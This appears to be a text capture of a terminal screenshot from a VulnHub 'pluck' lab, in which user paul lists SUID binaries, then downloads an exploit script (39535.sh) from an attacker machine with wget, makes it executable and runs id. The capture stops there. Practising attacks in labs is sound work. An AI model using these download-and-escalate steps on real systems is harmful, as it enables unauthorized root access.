 1 2 3 4 (genmon)XXX 12:05
paul@pluck: /tmp
root@K3rnel: ~/vulnhub/pluck × paul@pluck: /tmp ×
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/s-nail/s-nail-privsep
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/bin/su
/bin/umount
/bin/mount
/bin/fusermount
/bin/ping
/bin/ntfs-3g
paul@pluck:/tmp$ wget http://192.168.189.129/39535.sh
--2024-02-16 22:33:05-- http://192.168.189.129/39535.sh
Connecting to 192.168.189.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 638 [text/x-sh]
Saving to: ‘39535.sh’
39535.sh 100%[========================================================================================>] 638 --.-KB/
2024-02-16 22:33:05 (161 MB/s) - ‘39535.sh’ saved [638/638]
paul@pluck:/tmp$ ls
39535.sh systemd-private-b5cb24ccecb34ebfaf54a0ca2f2c263d-systemd-timesyncd.service-YebcjL
paul@pluck:/tmp$ ls -l
total 8
-rw-rw-r-- 1 paul paul 638 Feb 16 19:02 39535.sh
drwx------ 3 root root 4096 Feb 16 21:57 systemd-private-b5cb24ccecb34ebfaf54a0ca2f2c263d-systemd-timesyncd.service-YebcjL
paul@pluck:/tmp$ chmod +x 39535.sh
paul@pluck:/tmp$ id